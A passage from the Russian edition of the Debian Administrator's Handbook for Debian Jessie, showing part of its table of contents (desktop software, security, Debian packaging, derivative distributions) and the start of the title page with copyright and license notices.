


13.4. Электронная почта

13.5. Веб-браузеры
13.6. Разработка
13.7. Совместная работа
13.8. Офисные пакеты
13.9. Эмуляция Windows: Wine
13.10. Real-Time Communications software
14. Безопасность
14.1. Определение политики безопасности
14.2. Сетевой экран или Фильтрация пакетов
14.3. Supervision: Prevention, Detection, Deterrence
14.4. Introduction to AppArmor
14.5. Introduction to SELinux
14.6. Other Security-Related Considerations
14.7. Dealing with a Compromised Machine
15. Создание пакета Debian
15.1. Пересборка пакета из его исходного кода

15.2. Сборка вашего первого пакета

15.3. Создание репозитория пакетов для APT
15.4. Как стать сопровождающим пакета
16. Conclusion: Debian's Future
16.1. Upcoming Developments
16.2. Debian's Future
16.3. Future of this Book
A. Производные дистрибутивы
A.1. Перепись и сотрудничество
A.2. Ubuntu
A.3. Linux Mint
A.4. Knoppix
A.5. Aptosid and Siduction
A.6. Grml
A.7. Tails
A.8. Kali Linux
A.9. Devuan
A.10. Tanglu
A.11. DoudouLinux
A.12. Raspbian
A.13. И многие другие
B. Короткий Коррективный Курс
B.1. Shell и Базовые команды
B.2. Организация Иерархии Файловой системы
B.3. Внутренняя Работа Компьютера: Различные Уровни Сложности
B.4. Некоторые Выполняемые Ядром Задачи
B.5. Пространство пользователя
Настольная книга администратора
Debian
Debian Jessie: от первого знакомства к мастерству
Рафаэль Херцог
<hertzog@debian.org>
Ролан Ма
<lolando@debian.org>
Авторские права © 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012, 2013, 2014,
2015 Raphaël Hertzog
Авторские права © 2006, 2007, 2008, 2009, 2010, 2011, 2012, 2013, 2014, 2015 Roland Mas
Авторские права © 2012, 2013, 2014, 2015 Freexian SARL
ISBN: 979-10-91414-02-9 (англоязычное печатное издание)
ISBN: 979-10-91414-03-6 (англоязычная электронная книга)
Эта книга доступна на условиях двух лицензий, совместимых с критериями Debian по
определению свободного ПО.
Лицензионное уведомление Creative Commons: Это произведение доступно по
лицензии Creative Commons «Attribution-ShareAlike» («Атрибуция — На тех же
условиях») 3.0 Непортированная.
→ http://creativecommons.org/licenses/by-sa/3.0/deed.ru
Лицензионное уведомление GNU General Public License: Эта книга является
свободной документацией: вы можете распространять её и/или модифицировать на
условиях GNU General Public License, как она опубликована Фондом свободного
программного обеспечения, как версии 2, так и (на ваше усмотрение) любой более
поздней.
Эта книга распространяется в надежде, что она будет полезна, но БЕЗ КАКИХ БЫ ТО
НИ БЫЛО ГАРАНТИЙ; даже без ГАРАНТИИ ТОВАРНОГО СОСТОЯНИЯ ПРИ
ПРОДАЖЕ и ПРИГОДНОСТИ ДЛЯ ИСПОЛЬЗОВАНИЯ В КОНКРЕТНЫХ ЦЕЛЯХ. Для
